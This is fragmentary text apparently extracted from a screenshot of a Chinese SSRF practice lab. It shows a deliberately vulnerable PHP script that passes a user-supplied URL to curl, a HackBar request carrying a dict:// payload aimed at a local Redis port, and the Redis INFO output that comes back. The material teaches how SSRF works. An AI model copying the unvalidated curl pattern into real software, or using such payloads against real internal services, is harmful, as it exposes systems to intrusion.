 127.0.0.1:8848/ssrfLearnTest.p
127.0.0.1:8848/ssrfLearnTest.php
12
安全资讯 大佬博客/社区 在线工具 SRC平台 渗透测试 影视 CTF 开发
<?php
error_reporting(0);
highlight_file(__FILE__);
$url = $_POST['url'];
if($url){
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_exec($ch);
curl_close($ch);
}
?>
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP $3299 # Server redis_version:5.0.7 redis_git_sha1:00000000 redis_git_dirty:0
redis_build_id:636cde3b5c7a3923 redis_mode:standalone os:Linux 5.10.16.3-microsoft-standard-WSL2 x86_64 arch_bits:64 multiplexing_api:epoll atomicvar_api:atomic-builtin
gcc_version:9.2.1 process_id:40 run_id:13820a6c789078be0e3e6ffc4207c2a330be86ab tcp_port:6379 uptime_in_seconds:1224 uptime_in_days:0 hz:10 configured_hz:10
lru_clock:11121110 executable:/redis-server config_file:/etc/redis/redis.conf # Clients connected_clients:1 client_recent_max_input_buffer:4 client_recent_max_output_buffer:0
blocked_clients:0 # Memory used_memory:859264 used_memory_human:839.12K used_memory_rss:14041088 used_memory_rss_human:13.39M used_memory_peak:859264
used_memory_peak_human:839.12K used_memory_peak_perc:105.16% used_memory_overhead:845950 used_memory_startup:796184 used_memory_dataset:13314
used_memory_dataset_perc:21.11% allocator_allocated:1167424 allocator_active:1351680 allocator_resident:4935680 total_system_memory:16658190336
total_system_memory_human:15.51G used_memory_lua:41984 used_memory_lua_human:41.00K used_memory_scripts:0 used_memory_scripts_human:0B
元素 源代码 Performance insights 控制台 网络 内存 性能 应用 Lighthouse AdBlock HackBar 2 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://127.0.0.1:8848/ssrfLearnTest.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
url=dict://127.0.0.1:6379/info